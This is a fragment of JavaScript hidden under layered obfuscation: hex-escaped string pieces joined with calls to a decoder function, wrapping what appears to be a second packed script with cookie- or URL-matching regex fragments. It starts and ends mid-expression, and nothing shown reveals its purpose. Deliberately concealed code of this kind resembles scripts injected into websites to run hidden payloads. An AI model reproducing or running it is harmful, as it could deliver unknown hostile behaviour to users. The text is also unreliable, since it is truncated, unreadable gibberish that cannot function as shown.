c\x35\x5c\x5c\x38\x5c\x5c\x42\x5c'+_0x1350d2('\x30\x78\x38\x35\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x30\x61'))+(_0x1350d2('\x30\x78\x63\x34\x63')+'\x29\x7d\x29\x3b\x34\x65\x28\x29\x3b\x4b'+'\x20\x31\x56\x28\x36\x6e\x2c\x36\x6c\x2c'+_0x1350d2('\x30\x78\x37\x64\x31')+_0x1350d2('\x30\x78\x66\x65\x61')+_0x1350d2('\x30\x78\x31\x37\x32')+_0x1350d2('\x30\x78\x61\x66')+'\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27'+'\x5c\x5c\x31\x6c\x5c\x27\x29\x2c\x35\x67'+_0x1350d2('\x30\x78\x34\x38\x39')+_0x1350d2('\x30\x78\x37\x38\x36')+_0x1350d2('\x30\x78\x66\x65\x63')+_0x1350d2('\x30\x78\x63\x65')+_0x1350d2('\x30\x78\x36\x35\x62')+_0x1350d2('\x30\x78\x31\x33\x31')+_0x1350d2('\x30\x78\x36\x31\x61')+'\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x43'+_0x1350d2('\x30\x78\x38\x61')+_0x1350d2('\x30\x78\x37\x32\x35')+_0x1350d2('\x30\x78\x35\x31\x66')+_0x1350d2('\x30\x78\x36\x31\x61')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x31\x61\x38')+_0x1350d2('\x30\x78\x62\x38\x36')+_0x1350d2('\x30\x78\x36\x38\x32')+_0x1350d2('\x30\x78\x61\x62\x31')+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x34\x32\x30')+'\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c'+'\x5c\x50\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x63')+'\x5c\x27\x2b\x31\x43\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x61\x37')+_0x1350d2('\x30\x78\x61\x36\x33')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x39\x32')+_0x1350d2('\x30\x78\x31\x30\x33\x38')+_0x1350d2('\x30\x78\x35\x65\x33')+'\x79\x5c\x27\x29\x2b\x38\x79\x28\x29\x2b'+_0x1350d2('\x30\x78\x64\x34\x31')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x31\x32\x36\x32')+_0x1350d2('\x30\x78\x63\x39\x35')+'\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x65\x34\x62')+_0x1350d2('\x30\x78\x34\x33\x64')+_0x1350d2('\x30\x78\x61\x37\x34')+_0x1350d2('\x30\x78\x31\x30\x66\x36')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x38\x32\x64')+_0x1350d2('\x30\x78\x66\x62\x63')+_0x1350d2('\x30\x78\x31\x30\x62\x35')+_0x1350d2('\x30\x78\x61\x66\x34')+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x37\x63\x30')+_0x1350d2('\x30\x78\x65\x30\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x30\x32')+'\x5d\x28\x35\x67\x29\x29\x5b\x31\x43\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x33\x32')+_0x1350d2('\x30\x78\x64\x66\x34')+_0x1350d2('\x30\x78\x61\x38\x32')+_0x1350d2('\x30\x78\x39\x31\x31')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x35\x65\x35')+_0x1350d2('\x30\x78\x66\x35\x63')+'\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x69'+_0x1350d2('\x30\x78\x66\x37\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x62\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6a'+_0x1350d2('\x30\x78\x31\x31\x34')+_0x1350d2('\x30\x78\x31\x31\x66\x61')+_0x1350d2('\x30\x78\x33\x34\x62')+_0x1350d2('\x30\x78\x32\x39\x35')+'\x5c\x75\x5c\x27\x29\x2b\x32\x50\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x35\x61')+'\x32\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x33')+_0x1350d2('\x30\x78\x31\x65\x35')+_0x1350d2('\x30\x78\x31\x37\x66')+_0x1350d2('\x30\x78\x61\x37\x38')+_0x1350d2('\x30\x78\x37\x64\x64')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+_0x1350d2('\x30\x78\x36\x34\x37')+_0x1350d2('\x30\x78\x62\x31')+_0x1350d2('\x30\x78\x31\x31\x38\x37')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x64\x39\x32')+_0x1350d2('\x30\x78\x66\x61\x31')+'\x5c\x27\x2c\x31\x34\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x61\x66')+_0x1350d2('\x30\x78\x62\x61\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x32\x65')+_0x1350d2('\x30\x78\x61\x62\x33')+'\x5c\x34\x5c\x5c\x6c\x5c\x5c\x79\x5c\x27')+(_0x1350d2('\x30\x78\x38\x62\x64')+_0x1350d2('\x30\x78\x36\x64\x62')+_0x1350d2('\x30\x78\x62\x35\x62')+_0x1350d2('\x30\x78\x65\x63\x65')+_0x1350d2('\x30\x78\x62\x62\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x39\x37\x39')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x61\x66\x32')+_0x1350d2('\x30\x78\x63\x65\x38')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x39\x35\x61')+_0x1350d2('\x30\x78\x31\x33\x62')+_0x1350d2('\x30\x78\x32\x36\x32')+_0x1350d2('\x30\x78\x64\x66\x65')+_0x1350d2('\x30\x78\x65\x39\x30')+_0x1350d2('\x30\x78\x66\x33\x37')+'\x5c\x62\x5c\x27\x29\x5d\x28\x31\x34\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x27\x29'+_0x1350d2('\x30\x78\x64\x64\x64')+_0x1350d2('\x30\x78\x31\x30\x35\x32')+_0x1350d2('\x30\x78\x35\x32\x65')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x39\x38\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x36\x64\x37')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x36\x66\x63')+_0x1350d2('\x30\x78\x38\x63\x32')+'\x5c\x5c\x36\x5c\x5c\x31\x6a\x5c\x5c\x74'+_0x1350d2('\x30\x78\x61\x33\x64')+_0x1350d2('\x30\x78\x31\x31\x63\x30')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x37\x34\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x32\x66\x37')+_0x1350d2('\x30\x78\x31\x33\x62')+'\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x41\x5c'+'\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x34\x63\x62')+_0x1350d2('\x30\x78\x38\x64\x31')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x36\x37\x65')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x61\x61\x31')+'\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x34\x39\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x36'+_0x1350d2('\x30\x78\x38\x64\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x65\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x70\x5c\x5c\x79\x5c\x27'+_0x1350d2('\x30\x78\x66\x64\x30')+_0x1350d2('\x30\x78\x62\x32\x36')+_0x1350d2('\x30\x78\x38\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x62\x36')+_0x1350d2('\x30\x78\x34\x35\x37')+_0x1350d2('\x30\x78\x62\x39\x63')+_0x1350d2('\x30\x78\x31\x32\x31')+_0x1350d2('\x30\x78\x37\x31\x62')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6e\x5c'+'\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x38')+_0x1350d2('\x30\x78\x66\x32\x32')+_0x1350d2('\x30\x78\x64\x39\x66')+_0x1350d2('\x30\x78\x34\x61\x33')+_0x1350d2('\x30\x78\x61\x62\x33')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c'+_0x1350d2('\x30\x78\x39\x30\x30')+'\x61\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x38\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x34\x35')+_0x1350d2('\x30\x78\x35\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x39\x30')+_0x1350d2('\x30\x78\x36\x35\x61')+_0x1350d2('\x30\x78\x65\x33\x63')+'\x41\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61'+_0x1350d2('\x30\x78\x61\x34\x39')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x35\x37\x64')+_0x1350d2('\x30\x78\x32\x65\x35')+'\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x38\x31\x65')+_0x1350d2('\x30\x78\x34\x63\x39')+_0x1350d2('\x30\x78\x31\x32\x32')+'\x5c\x72\x5c\x27\x29\x5d\x3d\x31\x42\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x32\x65')+_0x1350d2('\x30\x78\x34\x31\x38')+_0x1350d2('\x30\x78\x66\x32\x62')+'\x43\x5c\x27\x29\x2b\x31\x42\x28\x5c\x27'+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x63\x61\x34')+_0x1350d2('\x30\x78\x39\x65\x34')+'\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x64')+(_0x1350d2('\x30\x78\x66\x61\x62')+_0x1350d2('\x30\x78\x31\x30\x32\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x30\x32')+'\x29\x29\x5b\x31\x42\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72'+'\x5c\x5c\x42\x5c\x27\x29\x5d\x29\x32\x37'+_0x1350d2('\x30\x78\x31\x31\x61\x36')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x41\x5c\x27\x29\x5d\x5b\x31\x42\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x33\x38')+_0x1350d2('\x30\x78\x37\x33\x32')+_0x1350d2('\x30\x78\x32\x65\x64')+_0x1350d2('\x30\x78\x33\x63\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x32\x33\x65')+_0x1350d2('\x30\x78\x31\x38\x39')+_0x1350d2('\x30\x78\x39\x38\x64')+_0x1350d2('\x30\x78\x35\x35\x37')+_0x1350d2('\x30\x78\x61\x36\x35')+'\x32\x20\x32\x62\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x36')+_0x1350d2('\x30\x78\x66\x33\x63')+_0x1350d2('\x30\x78\x34\x31\x62')+_0x1350d2('\x30\x78\x62\x37\x33')+_0x1350d2('\x30\x78\x31\x31\x35\x62')+_0x1350d2('\x30\x78\x36\x39\x64')+_0x1350d2('\x30\x78\x62\x34\x38')+_0x1350d2('\x30\x78\x37\x66\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x63\x63')+_0x1350d2('\x30\x78\x32\x39\x37')+_0x1350d2('\x30\x78\x31\x64\x33')+_0x1350d2('\x30\x78\x32\x36\x31')+'\x4c\x5c\x27\x2b\x32\x62\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x33\x32\x64')+_0x1350d2('\x30\x78\x37\x64\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x62\x37\x32')+_0x1350d2('\x30\x78\x31\x31\x65\x31')+'\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x61\x39\x37')+_0x1350d2('\x30\x78\x64\x31\x31')+'\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x62\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x30\x35')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x43\x5c\x5c\x62\x5c\x27'+'\x29\x7d\x4b\x20\x36\x4c\x28\x36\x6b\x2c'+_0x1350d2('\x30\x78\x34\x38\x32')+'\x45\x20\x31\x69\x3d\x4a\x3b\x32\x31\x28'+_0x1350d2('\x30\x78\x34\x32\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x37\x5c\x5c\x36\x5c\x27\x29\x3a\x33\x6f'+_0x1350d2('\x30\x78\x37\x35\x39')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x39\x32')+_0x1350d2('\x30\x78\x62\x37\x65')+_0x1350d2('\x30\x78\x39\x66\x31')+'\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2b'+_0x1350d2('\x30\x78\x36\x38\x62')+'\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x72'+'\x5c\x27\x29\x2b\x31\x69\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x41\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x2b\x33'+_0x1350d2('\x30\x78\x37\x62\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x66\x61\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x6c\x5c\x5c\x35\x5c\x27\x29\x3d\x3d'+_0x1350d2('\x30\x78\x65\x35\x66')+_0x1350d2('\x30\x78\x65\x31\x37')+'\x5c\x5c\x62\x5c\x27\x29\x2b\x31\x69\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x64')+_0x1350d2('\x30\x78\x35\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x62\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x72\x5c\x5c\x36\x5c\x27\x29\x2b\x31'+'\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x30\x64\x64')+'\x27\x29\x2b\x33\x46\x3a\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x34\x64')+_0x1350d2('\x30\x78\x31\x31\x33')+_0x1350d2('\x30\x78\x39\x36\x33')+_0x1350d2('\x30\x78\x35\x33\x35')+_0x1350d2('\x30\x78\x34\x63\x63')+_0x1350d2('\x30\x78\x39\x30\x31')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x32\x62\x32')+_0x1350d2('\x30\x78\x36\x38\x62')+_0x1350d2('\x30\x78\x34\x30\x39')+_0x1350d2('\x30\x78\x31\x30\x63\x32')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x66\x61\x36')+_0x1350d2('\x30\x78\x65\x37\x64'))+(_0x1350d2('\x30\x78\x61\x34\x31')+_0x1350d2('\x30\x78\x31\x30\x34\x64')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x63\x32\x35')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x63\x36\x34')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x65\x38\x33')+_0x1350d2('\x30\x78\x31\x31\x34\x66')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x39\x62\x30')+'\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x35\x61\x61')+_0x1350d2('\x30\x78\x31\x30\x34\x33')+_0x1350d2('\x30\x78\x66\x32\x34')+_0x1350d2('\x30\x78\x63\x66\x33')+_0x1350d2('\x30\x78\x66\x39\x37')+_0x1350d2('\x30\x78\x31\x32\x30\x34')+_0x1350d2('\x30\x78\x31\x31\x33\x66')+_0x1350d2('\x30\x78\x36\x39\x65')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x36\x33\x34')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x34\x34\x61')+_0x1350d2('\x30\x78\x38\x64\x66')+_0x1350d2('\x30\x78\x37\x39\x66')+_0x1350d2('\x30\x78\x32\x33\x33')+_0x1350d2('\x30\x78\x34\x39\x39')+'\x5b\x32\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x34\x36\x63')+_0x1350d2('\x30\x78\x37\x37\x32')+'\x32\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x63\x30')+_0x1350d2('\x30\x78\x31\x38\x35')+_0x1350d2('\x30\x78\x63\x37\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x66\x30')+_0x1350d2('\x30\x78\x35\x30\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x63\x65')+_0x1350d2('\x30\x78\x64\x36\x36')+_0x1350d2('\x30\x78\x37\x31\x35')+_0x1350d2('\x30\x78\x36\x35\x36')+_0x1350d2('\x30\x78\x38\x62\x32')+_0x1350d2('\x30\x78\x65\x33\x36')+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x31\x32\x31\x30')+_0x1350d2('\x30\x78\x36\x36\x37')+_0x1350d2('\x30\x78\x33\x31\x36')+_0x1350d2('\x30\x78\x61\x32\x61')+_0x1350d2('\x30\x78\x37\x65\x36')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x38\x61\x38')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x38\x5c\x5c\x41\x5c\x27\x29\x5d\x7d'+_0x1350d2('\x30\x78\x31\x32\x30\x39')+_0x1350d2('\x30\x78\x62\x38\x62')+_0x1350d2('\x30\x78\x39\x36\x35')+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x61\x63\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x39\x64\x35')+_0x1350d2('\x30\x78\x31\x30\x63\x66')+'\x5d\x28\x31\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x65\x61\x65')+_0x1350d2('\x30\x78\x62\x66\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29'+'\x5d\x28\x31\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x33\x35\x36')+_0x1350d2('\x30\x78\x61\x34\x38')+_0x1350d2('\x30\x78\x61\x36\x66')+_0x1350d2('\x30\x78\x63\x30')+_0x1350d2('\x30\x78\x36\x35\x34')+_0x1350d2('\x30\x78\x62\x38\x35')+_0x1350d2('\x30\x78\x38\x32\x34')+_0x1350d2('\x30\x78\x32\x66\x33')+_0x1350d2('\x30\x78\x31\x31\x63\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x65\x31\x31')+'\x29\x2b\x5c\x27\x5c\x5c\x6c\x5c\x27\x5d'+_0x1350d2('\x30\x78\x31\x36\x66')+'\x56\x2d\x31\x61\x29\x7c\x7c\x31\x37\x2c'+_0x1350d2('\x30\x78\x31\x30\x64\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x61\x66\x64')+'\x28\x31\x37\x2c\x35\x6c\x29\x2c\x33\x32'+'\x3d\x33\x30\x5b\x5c\x27\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x33\x63\x35')+_0x1350d2('\x30\x78\x63\x36\x39')+_0x1350d2('\x30\x78\x39\x61\x39')+_0x1350d2('\x30\x78\x65\x31\x32')+_0x1350d2('\x30\x78\x62\x38\x39')+'\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x35'+_0x1350d2('\x30\x78\x63\x31\x30')+_0x1350d2('\x30\x78\x65\x36\x61')+_0x1350d2('\x30\x78\x64\x61\x33')+'\x5c\x71\x5c\x27\x5d\x28\x2f\x5c\x5c\x2f'+_0x1350d2('\x30\x78\x39\x36\x64'))+(_0x1350d2('\x30\x78\x31\x32\x31\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x63\x62\x33')+'\x2b\x2f\x67\x29\x7c\x7c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x32\x61')+'\x29\x26\x26\x28\x33\x32\x3d\x31\x52\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x39\x36')+_0x1350d2('\x30\x78\x37\x66\x38')+_0x1350d2('\x30\x78\x31\x31\x34\x37')+_0x1350d2('\x30\x78\x64\x65\x66')+_0x1350d2('\x30\x78\x37\x61\x37')+_0x1350d2('\x30\x78\x66\x30\x64')+'\x4d\x29\x7b\x45\x20\x31\x38\x3d\x4a\x2c'+_0x1350d2('\x30\x78\x65\x65\x64')+_0x1350d2('\x30\x78\x65\x38\x62')+_0x1350d2('\x30\x78\x35\x39\x37')+'\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x64\x39')+_0x1350d2('\x30\x78\x39\x61\x65')+_0x1350d2('\x30\x78\x31\x30\x63')+'\x5c\x62\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c'+'\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x36\x36\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x35\x5c\x5c\x38\x5c\x5c\x35\x5c\x27\x29'+'\x5d\x3f\x33\x59\x5b\x34\x30\x5d\x5b\x5c'+_0x1350d2('\x30\x78\x31\x37\x38')+_0x1350d2('\x30\x78\x61\x65\x39')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x61\x63\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x61\x33\x65')+_0x1350d2('\x30\x78\x39\x61')+_0x1350d2('\x30\x78\x62\x35\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x30\x62')+_0x1350d2('\x30\x78\x64\x33\x30')+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x75\x5c'+_0x1350d2('\x30\x78\x62\x38\x32')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x62'+_0x1350d2('\x30\x78\x66\x36\x64')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x65\x62')+_0x1350d2('\x30\x78\x65\x32\x37')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x34\x36\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x39\x38')+_0x1350d2('\x30\x78\x32\x36\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x30\x33')+_0x1350d2('\x30\x78\x31\x30\x38\x33')+'\x29\x3f\x34\x34\x3d\x28\x3f\x3a\x2e\x2b'+'\x29\x3f\x28\x3f\x3a\x33\x74\x2e\x33\x75'+_0x1350d2('\x30\x78\x31\x31\x31\x34')+'\x31\x61\x3f\x32\x39\x5b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66\x30')+_0x1350d2('\x30\x78\x32\x30\x62')+_0x1350d2('\x30\x78\x37\x34\x31')+_0x1350d2('\x30\x78\x34\x33\x38')+_0x1350d2('\x30\x78\x38\x36\x63')+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x32\x64\x64')+_0x1350d2('\x30\x78\x64\x37\x61')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x61\x30\x32')+_0x1350d2('\x30\x78\x39\x66\x62')+_0x1350d2('\x30\x78\x36\x37\x63')+_0x1350d2('\x30\x78\x64\x38\x62')+_0x1350d2('\x30\x78\x33\x62\x38')+_0x1350d2('\x30\x78\x37\x61\x32')+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x32\x62\x31')+_0x1350d2('\x30\x78\x65\x30\x38')+'\x5c\x7a\x5c\x27\x29\x3f\x34\x35\x5b\x31'+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x31\x31\x32\x32')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x66\x35\x31')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x79\x5c\x5c\x35\x5c\x27\x29\x2b\x31'+_0x1350d2('\x30\x78\x64\x33\x30')+'\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x37\x30\x63')+_0x1350d2('\x30\x78\x61\x64\x35')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x39')+_0x1350d2('\x30\x78\x64\x33\x30')+_0x1350d2('\x30\x78\x61\x35\x32')+_0x1350d2('\x30\x78\x37\x38\x34')+_0x1350d2('\x30\x78\x37\x32\x64')+_0x1350d2('\x30\x78\x63\x64\x32')+_0x1350d2('\x30\x78\x31\x30\x62\x62')+_0x1350d2('\x30\x78\x61\x39\x35')+'\x5c\x48\x5c\x27\x29\x3a\x32\x39\x5b\x31'+'\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c')+(_0x1350d2('\x30\x78\x31\x31\x32\x32')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x33\x38\x32')+'\x31\x61\x3f\x35\x55\x28\x32\x39\x29\x3a'+_0x1350d2('\x30\x78\x65\x38\x62')+'\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x36\x65\x34')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x37\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x38'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x63')+'\x29\x2b\x31\x38\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x33\x64\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x7d'+_0x1350d2('\x30\x78\x34\x37\x35')+'\x2c\x39\x47\x29\x7b\x45\x20\x34\x37\x3d'+_0x1350d2('\x30\x78\x35\x61\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x63\x35\x37')+'\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78'+_0x1350d2('\x30\x78\x66\x39\x63')+_0x1350d2('\x30\x78\x39\x61\x30')+'\x6d\x5c\x27\x2b\x34\x37\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x62\x31')+_0x1350d2('\x30\x7